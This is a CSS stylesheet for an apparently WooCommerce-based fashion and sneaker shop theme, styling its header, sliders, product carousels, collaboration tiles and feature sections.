				@font-face {
					font-family: interlight; 
					src: url(fonts/inter-light.ttf);     
				}
@font-face {
	font-family: albralight; 
	src: url(fonts/albralight.ttf);     
}
@font-face {
	font-family: suisseIntllight; 
	src: url(fonts/suisseIntl-light.otf);     
}
@font-face {
	font-family: suisseintlmedium; 
	src: url(fonts/suisseintl-medium.ttf);     
}
@font-face {
	font-family: suisseIntlregular; 
	src: url(fonts/suisseIntl-regular.ttf);     
}
				body {
					padding: 0px;
					margin: 0px;
					font-family: MonumentExtended Light;
				}

				* {
					box-sizing: border-box;
				}

				h1,
				h2,
				h3,
				h4,
				h5,
				h6 {
					font-family: Druk Wide;
					font-weight: normal;
				}

				.clear,
				.clearfix {
					clear: both;
				}

				.container {
					width: 1170px;
					margin: 0 auto;
				}

				.header {
					padding: 22px 30px 6px 30px;
					width: 100%;
					z-index: 9;
					float: left;
					position: fixed;
					top: 0px;
					background: #fff;
					font-family: Druk Wide;
				}
				.logged-in.admin-bar .header{
					top: 32px;
				}
				.header.scrolled {
					top: 0px;
					background: rgba(255, 255, 255, 1);
					-webkit-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					-moz-box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
					box-shadow: -1px -1px 8px 0px rgba(0, 0, 0, 0.2);
				}

				.header .logo {
					display: inline-block;
					line-height: 1px;
					margin-top: 0px;
				}

				.header-logo {
					text-align: center;
					width: 100%;
				}

				.header .logo img {
					width: 115px;
				}

				.header .header-inner {
					position: relative;
				}

				.header .menu-toggle-btn {
					position: absolute;
					left: 30px;
					top: 3px;
					line-height: 15px;
					cursor: pointer;
				}

				.header .menu-toggle-btn img {
					width: 24px;
				}

				.header .menu-toggle-btn span {
					float: right;
					margin-left: 15px;
					margin-top: 1px;
				}

				.header .main-menu {
					float: left;
					margin-left: 15px;
				}

				.head-right-nav {
					float: right;
					width: 40%;
					padding-top: 12px;
				}

				.header-currency {
					display: inline-block;
					margin-left: 5px;
					width: 100px;
				}

				.header-currency .alg_currency_select {
					width: 100%;
					padding: 14px 10px;
					font-size: 12px;
					border: 1px solid #f0f0f0 !important;
				}

				.header-currency .woocommerce-currency-switcher+div {
					display: none !important;
				}

				.mouse-img {
					display: inline-block;
					margin-top: -10PX;
				}

				.head-right-nav {
					position: absolute;
					right: 30px;
					top: 0px;
					padding-top: 0px;
				}

				.head-right-nav a {
					font-size: 14px;
					color: #000;
					padding: 10px 10px;
					font-family: MonumentExtended Regular;
					text-decoration: none;
					letter-spacing: 1px;
					position: relative;
				}

				.main-navigation-mobile ul li {
					position: relative;
				}

				.main-navigation-mobile ul ul ul li:after,
				.main-navigation-mobile ul ul li:after {
					display: none;
				}

				.main-navigation-mobile ul li a {
					display: inline-block !important;
				}

				.main-navigation-mobile ul ul li a {
					width: 100%;
				}

				.main-navigation-mobile ul .sub-menu {
					display: none;
				}

				.main-navigation-mobile ul .sub-menu ul {
					display: block;
				}

				.store-section-inner {
					position: relative;
				}

				.woocommerce-breadcrumb {
					position: absolute;
					top: -40px;
					font-family: MonumentExtended Regular;
					left: 0px;
					color: #000 !important;
					font-size: 10px !important;
				}

				.product-detail-page .woocommerce-breadcrumb {
					top: 130px;
					left: 1.2%;
				}

				.woocommerce-breadcrumb a {
					font-family: MonumentExtended Regular;
					color: #7d7d7d !important;

					font-size: 10px;
				}

				.woocommerce-products-header h1,
				.cat-title {
					font-family: Druk Wide;
					font-size: 30px;
					margin: 0px !important;
					padding-bottom: 6px;
					line-height: 1.2;
					color: #000;
					text-transform: capitalize;

				}

				.woocommerce .woocommerce-ordering select {
					border: 1px solid #e0e0e0;
					padding: 8px 16px;
					font-size: 11px;
					text-transform: uppercase;
				}


/*
.header.scrolled .main-menu ul li a{
	color: #fff;
}

.header.scrolled .main-menu ul li a:before {
	content:'';
	background: #fff; 
}

.header.scrolled .head-right-nav a {
	color: #fff;
}
.header.scrolled .head-right-nav a img{
-webkit-filter: invert(100%);
}*/

.navbar-toggle {
	float: right;
	margin-right: 15px;
	z-index: 100;
	width: 34px;
	display: none;
	margin-top: 12px;
}

.main-slider {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 0px;
	line-height: 1px;
}

.main-slider .slider-inner {
	margin-bottom: 0px;
}

.main-slider .slick-slide {
	margin-right: 0px !important;
	margin-left: 0px !important;
}

.main-slider .slider-inner .slider-text {
	width: 100%;
	float: left;
	position: absolute;
	left: 0%;
	bottom: 15%; 
	opacity: 0;
	z-index: 9;
}
.main-slider .slider-inner .slider-text .banner-animated-logo {
	padding-bottom:10px;
}
.main-slider .slider-inner .slider-text .banner-animated-logo img {
	width: 200px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links {
	padding-top:20px;
	/*filter: invert(1);*/
}
.main-slider .slider-inner .slider-text .store-logos-links img{
	width:140px; display:inline;
}
.main-slider .slider-inner .slider-img {
	width: 35%;
	float: right;
}

.main-slider .slider-inner .slider-img img {
	width: 100%;
	height: auto;
}

.main-slider .slider-inner .slider-text h1 {
	font-size: 62px;
	color: #fff;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 56px;
	margin-bottom: 0px;
	position: relative; 

}
.main-slider .slider-inner .slider-text h2{
	color: #fff;
	font-size: 32px;
	text-transform: uppercase;
	width: 36%;
	line-height: 38px;
	margin: 0px;
	font-family: MonumentExtended Regular;
}
.main-slider .slider-inner .slider-text p {
	font-size: 20px;
	line-height: 30px;
	margin: 10px 0;
	width: 55%;
	color:   #ccc;
	font-family: MonumentExtended Light;
}
.main-slider .main-home-banner-resp-anim {
	width: 100%;
	text-align: center;
	position: relative;
	z-index: 1;
	line-height: 1px;
	padding-top: 30px;
	display:none;
}
.main-slider .main-home-banner-resp-anim .banner-animation {
	background: url(images/s-plyxp-app-sc3.png) no-repeat;
	width: 275px;
	height: 490px;
	margin: 0px auto;
	padding: 44px 9px 0px 9px;
	overflow: hidden;
	position: relative;
	background-size: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation video {
	width: 100%;
}
.main-slider .main-home-banner-resp-anim .banner-animation .bottom-grad-overlay {
	background: url(images/bottom-grad-img.png) no-repeat;
	width: 296px;
	height: 100px;
	position: absolute;
	bottom: 0px;
	z-index: 2;
	margin-left: -7px;
}

.main-slider-bottom {
	position: absolute;
	bottom: 15px;
	left: 10%;
	font-family: Druk Wide;
	z-index: 9;
}

.main-slider-bottom a {
	text-decoration: none !important;
}

.main-slider-bottom span {
	font-family: Druk Wide;
	font-size: 18px;
}

.main-slider-bottom img {
	margin-right: 20px;
	width: auto !important;
	display: inline-block;
}

.main-slider .slider-inner .slider-text span {
	font-size: 18px;
	color: #fff;
	font-family: Druk Wide;
	text-shadow: #000 1px 1px 3px;
}

.main-slider .slider-inner .slider-text span p {
	display: inline-block;
	margin: 0px;
}

.slick-slide {
	outline: none;
}

.main-slider .slider-inner .slick-prev,
.main-slider .slider-inner .slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 40px;
	height: 40px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
	z-index: 9;
}

.main-slider .slider-inner img {
	width: 100%;
}

.mobile-banner{
	display: none !important;
}

.main-slider .slider-inner .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-next.slick-arrow {
	left: inherit;
	right: 30px;
	z-index: 9;
}

.main-slider .slider-inner .slick-prev:before,
.main-slider .slider-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slider-inner .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slider-inner .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 21px;
}

.main-slider .slick-dots li button {
	font-size: 20px;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	font-weight: bold;
	cursor: pointer;
	color: #000;
	border: 0;
	outline: none;
	z-index: 9999;
	border-radius: 100%;
}

.main-slider .slick-dots li button:before {
	content: '0' !important;
	display: inline-block;
	font-family: MonumentExtended Regular;
}

.main-slider .read-more-now {
	border: #313131 solid 1px;
	padding: 14px 25px 10px 25px;
	background: #313131;
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block;
	margin-top: 10px;
	width: 220px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	letter-spacing: 1px; 
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;

	position: relative;
	z-index:10;

}

.main-slider .read-more-now:hover {
	background: #fff !important; 
	color: #000 !important; 
	border-color: #fff !important;
}

.main-slider .slick-dots li button {
	/*  background: #000;*/
}

.main-slider .slick-dots {
	position: absolute;
	bottom: 68px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
}

.main-slider .slick-dots li.slick-active button {
	font-family: Druk Wide;
	font-size: 47px;
	font-weight: 700;
}

.main-slider .slick-prev:before,
.main-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.main-slider .slick-prev:before {
	background: url(images/slider-left-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-next:before {
	background: url(images/slider-right-icon-white.png) no-repeat;
	background-size: 36px;
}

.main-slider .slick-prev,
.main-slider .slick-next {
	cursor: pointer;
	top: 44%;
	z-index: 9;
}

.main-slider .slick-prev {
	left: 35px;
}

.main-slider .slick-next {
	right: 35px;
}
.product-slider-after {
	padding: 10px 0px;
	/*background: #000;*/
	padding-top: 0px;
}
/*
.product-slider-after .home-page-headng h2{
	color: #fff;
}
.product-slider-after .home-page-headng h2 img {
	filter: invert(1);
}
.product-slider-after .home-page-headng h2 span{
	background: none;
	}*/
/*
.home-styles-section {
	margin-top:55px;
	}*/

	.product-slider-after .product-slider-inner .product-slide .product-slide-img img {
		width: 100%;
		-webkit-border-radius: 15px;
		-moz-border-radius: 15px;
		border-radius: 15px;
	}
	.product-slider-after .product-slider-inner .slick-slide {
		margin-right: 2px;
		margin-left: 2px;

	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-img {
		/*background: #e5e6e8;*/
		background:none !important;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link {
		padding-top:15px;
		font-size:13px;
		text-transform:uppercase;
		text-align:center;
		clear:both;
		background: #fff;
		color: #000;
	}
	.product-slider-after .product-slider-inner .product-slide .view-detail-link a {
		text-decoration:none;
	}
	.product-slider-after   .discover-more{
		background: #fff !important;
		color: #000 !important;
	}
	.product-slider-after .product-slider-inner .slick-dots {
		bottom: -50px;
	}

	.product-slider-after .product-slider-inner .product-slide {
		/*	width: 500px !important;*/
		line-height:1px;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
		font-size: 15px;
		line-height: 30px;
		color: #000;
		margin: 0px;
	}

	.product-slider-after .product-slider-inner .product-slide h3 {
		font-family: MonumentExtended Light;
		font-size: 18px;
		line-height: 30px;
		color: #000;
		margin: 0px;
		text-transform: uppercase;
		height: 35px
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 a {
		color: #000;
		text-decoration: none;
	}

	.product-slider-after .product-slider-inner .product-slide .product-slide-content p {
		margin-bottom: 25px;
	}


/*
.product-slider-after .slick-prev, .product-slider-after .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 60%;
    display: block;
    width: 64px;
    height: 50px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    background: #000;
    color: #fff;
    border: none;
    outline: none;
    background: transparent;
    z-index: 9;
}
.product-slider-after .slick-next.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: -55px;
    z-index: 9;
}
.product-slider-after .slick-prev.slick-arrow {
    background: #000;
    color: #fff;
    left: inherit;
    right: 13px;
    z-index: 9;
}
.product-slider-after .slick-prev:before,.product-slider-after .slick-next:before{
	color: #fff;
}
*/

.product-slider-after .slick-prev:before,
.product-slider-after .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.product-slider-after .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.product-slider-after .slick-prev,
.product-slider-after .slick-next {
	cursor: pointer;
	top: -9%;
	z-index: 9;
}

.product-slider-after .slick-prev {
	right: 110px;
	left: inherit;
}

.product-slider-after .slick-next {
	right: 83px;
}
.home-styles-section.product-slider-after .slick-next , .home-styles-section.product-slider-after .slick-prev {
	z-index: 2;/*display:none!important;*/ 
}
.text-center {
	text-align: center;
}

.discover-more {
	background: none;
	border: #000 solid 2px;
	color: #000;
	font-size: 14px;
	letter-spacing: 0px;
	padding: 16px 45px 12px 45px;
	text-decoration: none;
	margin: 30px 0px;
	display: inline-block;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	font-family: MonumentExtended Regular;
}

.discover-more:hover {
	background: #000;
	color: #fff;
}

.home-sneakers-section .slick-prev:before,
.home-sneakers-section .slick-next:before {
	content: '';
	font-size: 0px;
	width: 22px;
	height: 32px;
	display: inline-block;
}

.home-sneakers-section .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 17px;
}

.home-sneakers-section .slick-prev,
.home-sneakers-section .slick-next {
	cursor: pointer;
	top: -10%;
	z-index: 9;
}

.home-sneakers-section .slick-prev {
	right: 110px;
	left: inherit;
}

.home-sneakers-section .slick-next {
	right: 83px;
}

.product-main-banner .product-main-banner-inner img {
	width: 100%;
}

.product-main-banner .product-main-banner-inner {
	position: relative;
	background: #e5e6e8;
	display: inline-block;
	width: 100%;
	line-height: 1px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content {
	position: absolute;
	width: 45%;
	left: 6%;
	bottom: 10%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head {
	position: absolute;
	width: 60%;
	left: 6%;
	top: 10%;
	color: #000;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
	font-family: Druk Wide;
	font-size: 60px;
	line-height: 70px;
	font-weight: normal;
	margin-bottom: 0px;
}

.product-main-banner .product-main-banner-inner .product-main-banner-head h3 a {
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop {
	position: absolute;
	right: 4%;
	bottom: 10%;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
}

.product-main-banner .product-main-banner-inner .product-banner-shop .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.home-product-sec .home-product-sec-col h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: Druk Wide;
	font-weight: normal;
	margin: 15px 0px;
}

.home-product-sec .home-product-sec-col h3 a {
	color: #000;
	text-decoration: none;
}

.home-product-sec .home-product-sec-col {
	float: left;
	width: 48%;
	padding: 10px 0px;
	min-height: 840px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img {
	position: relative;
	background: #f6f6f6;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img:after {
	width: 100%;
	display: inline-block;
	height: 30%;
	left: 0px;
	bottom: 0px;
	content: '';
	position: absolute;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}

.home-product-sec .home-product-sec-col .home-product-sec-col-img img {
	width: 100%;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-head {
	margin-left: 25px;
}

.home-product-sec .home-product-sec-inner {}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner {
	position: relative;
}

.home-product-sec .home-product-sec-col .home-product-sec-content {
	position: absolute;
	left: 6%;
	bottom: 16%;
	width: 70%;
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-content p {
	color: #2c2c2c;
	line-height: 25px;
	font-size: 15px;
	font-weight: normal;
}

.home-product-sec .home-product-sec-col .home-product-sec-content-head {
	position: absolute;
	left: 6%;
	top: 5%;
	width: 70%;
	z-index: 9;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-product-sec .home-product-sec-col .home-product-sec-col-inner .pro-shop-now:hover {
	background: #000;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
	color: #000;
}

.home-product-cat-sec {
	padding: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide {
	position: relative;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide img {
	width: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
	width: 100%;
	position: absolute;
	top: 15%;
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
	color: #000;
	position: absolute;
	left: 10%;
	bottom: 20%;
	width: 46%;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
	font-size: 26px;
	line-height: 26px;
	font-family: Druk Wide;
	font-weight: normal;
}

.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 a {
	text-decoration: none;
	color: #000;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 10px;
	height: 10px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button {
	background: #fff;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
	position: absolute;
	bottom: 60px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li button:before {
	display: none !important;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-product-cat-sec .home-product-cat-sec-inner .slick-slide {
	margin: 0px !important;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
	float: left;
	width: 100%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left h3 {
	font-size: 14px;
	margin: 10px 0px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row {
	margin-left: -10px;
	margin-right: -10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
	padding: 0px 10px;
	float: left;
	width: 25%;
	font-size: 13px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 {
	margin: 10px 0px;
	font-weight: normal;
	font-size: 11px;
	line-height: 18px; 
	font-family: MonumentExtended Regular;
	text-transform: capitalize; 
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4 a {
	color: #000;
	text-decoration: none;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
	float: left;
	width: 45%;
	padding: 0px 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img {
	background: #e5e6e8;
	line-height: 1px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-img img {
	width: 100%;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.home-pro-caps-bag-sec .shop-now-btn {
	margin-top: 15px;
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	display: inline-block;
	letter-spacing: 1px;
}

.home-pro-caps-bag-sec .shop-now-btn:hover {
	background: #000;
	color: #fff;
}

.collaborations-section h2 {
	font-size: 36px;
	line-height: 42px;
	font-family: Druk Wide;
	font-weight: normal;
}

.collaborations-section {
	padding: 25px 0px;
	padding-bottom: 0px;
}
.collaborations-section .slick-dots{
	position: relative;
	bottom: inherit !important;
}

.product-slide-content .colors {
	margin: 10px 0px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .collaborations-slide p {}

.collaborations-section .slick-slide {
	margin: 0px !important;
	line-height: 1px;
}
.collaborations-section .collaborations-inner .collaborations-slide {
	/*float:left;
	width:33.33%;
	padding:6px;
	line-height:1px;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image {
	position: relative;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	overflow: hidden;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video{
	position: absolute;
	width: auto;
	height: 100%;
	top: 0px;
	left: 0px; 
	opacity: 0;
	-webkit-transition: opacity 1s ease-in-out;
	-moz-transition: opacity 1s ease-in-out;
	-o-transition: opacity 1s ease-in-out;
	transition: opacity 1s ease-in-out;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:hover .collaborations-video{
	opacity: 1;
}
.shopfeature-slider{
	position: relative;
	margin:-14px -30px 0px -30px;
}
.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
	content: '';
	/*background: rgba(0,0,0,0.5);*/
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 2;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image img {
	width: auto;
	height: 100%;
	max-width: inherit;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
	line-height: 26px;
	font-size: 18px;
	color: #fff;
	max-width: 390px;
	margin:12px auto; 

}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
	position: absolute;
	bottom: 4%;
	width: 100%;
	left: 0px;
	z-index: 9;
	padding: 25px 20px;
	text-align: center;
	opacity: 0;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
	padding: 10px 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
	font-size: 24px;
	line-height:32px;
	font-family: Druk Wide;
	font-weight: normal;
	color: #fff;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	margin: 0px;
	text-transform: uppercase;
	margin-bottom: 5px;
	/*text-shadow: 1px 1px 1px #fff;*/
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more i {
	margin-left: 10px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
	border: #fff solid 1px;
	padding: 11px 25px 8px 25px;
	background: #fff;
	color: #000;
	text-decoration: none;
	font-size: 14px;
	text-transform: capitalize;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover {
	color: #fff;
	background: none;
}

.collaborations-section .collaborations-inner .collaborations-slide .cs-image:after {
	content: '';
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	width: 100%;
	height: 290px;
	position: absolute;
	left: 0px;
	display: none;
	bottom: -35px;
}

.collaborations-section .collaborations-inner .slick-current p {
	opacity: 1;
}

.collaborations-section .collaborations-inner .slick-current .cs-image h3 {
	opacity: 1;
}
/*
.collaborations-section .collaborations-inner .slick-prev,
.collaborations-section .collaborations-inner .slick-next {
	top: 50%;
}

.collaborations-section .collaborations-inner .slick-next {
	right: -65px;
}

.collaborations-section .collaborations-inner .slick-prev {
	left: -65px;
	z-index: 9;
}

.collaborations-section .collaborations-inner .slick-prev:before,
.collaborations-section .collaborations-inner .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.collaborations-section .collaborations-inner .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size:16px;
}

.collaborations-section .collaborations-inner .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 16px;
}
*/
.home-accessories-slider .slick-prev:before,
.home-accessories-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.home-accessories-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 20px;
}

.home-accessories-slider .slick-prev,
.home-accessories-slider .slick-next {
	top: 43%;
}

.read-more {
	border: #000 solid 1px;
	padding: 6px 15px;
	color: #000;
	text-decoration: none;
	/*-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	border-radius: 16px;*/
}

.read-more:hover {
	background: #000;
	color: #fff;
}

.search-results .read-more {
	font-size: 12px;
}

.branding-section {
	padding: 60px 0px;
}

.branding-section .branding-sec-col {
	width: 33.33%;
	float: left;
	padding: 0px 6%;
}

.branding-section .branding-sec-col.branding-sec-col-3 {
	padding-top: 110px;
}

.branding-section .branding-section-inner {
	margin-left: -6%;
	margin-right: -6%;
}

.branding-section .branding-sec-col .branding-sec-box img {
	width: 100%;
}

.branding-section .branding-sec-col .branding-col-text {
	margin-bottom: 35px;
	display: inline-block;
}

.branding-section .branding-sec-col .branding-col-text h2 {
	font-size: 22px;
	color: #090a0a;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 0px;
	position: relative;
}

.branding-section .branding-sec-col .branding-col-text h2:before {
	content: '';
	width: 40px;
	height: 4px;
	background: #000;
	position: absolute;
	top: -10px;
	left: 5px;
}

.branding-section .branding-sec-col .branding-col-text p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.branding-section .branding-sec-col .branding-sec-box h3 {
	font-size: 22px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 26px;
	margin-bottom: 10px;
	position: relative;
}

.branding-section .branding-sec-col .branding-sec-box p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
}

.choose-item-section .cis-heading {
	text-align: center;
}

.seemore-btn-sec {
	text-align: center;
	margin-top: 35px;
}

.seemore-btn-sec .btn {
	background: #000;
	font-size: 18px;
	color: #fff; 
	padding: 15px 80px;
	display: inline-block;
	text-decoration: none;
}

.choose-item-section .cis-heading h2 {
	font-size: 33px;
	color: #090a0a;
	font-family: Druk Wide;
	line-height: 28px;
	margin-bottom: 5px;
}

.choose-item-section .cis-heading p {
	font-family: MonumentExtended Regular;
	font-size: 16px;
	color: #090a0a;
	margin-bottom: 35px;
}

.iamddb-img-section {
	padding: 60px 0px;
	text-align: center;
}

.iamddb-img-section img {
	max-width: 100%;
}

.feature-section {
	padding: 60px 0px;
}

.feature-section h2 {
	font-size: 50px;
	color: #090a0a;
	font-family: Druk Wide;
	margin-bottom: 10px;
}

.feature-section .feature-section-inner .feature-col {
	width: 25%;
	float: left;
	padding: 3px;
}

.feature-section .feature-section-inner .feature-col .feature-box {
	position: relative;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content {
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding: 20px;
	color: #fff;
}

.feature-section .feature-section-inner .feature-col .feature-box img {
	width: 100%;
	height: auto;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content h3 {
	font-size: 18px;
	font-family: Druk Wide;
	line-height: 22px;
	margin-bottom: 0px;
}

.feature-section .feature-section-inner .feature-col .feature-box .feature-content p {
	font-family: MonumentExtended Regular;
	font-size: 13px;
}

.about-section {
	padding: 120px 0px;
	padding-bottom: 20px;
}

.about-section .about-inner .about-slide-inner {
	width: 80%;
	margin: 0 auto;
}

.about-section .about-inner .slick-next {
	right: 0px;
}

.about-section .about-inner .slick-prev {
	left: 0px;
}

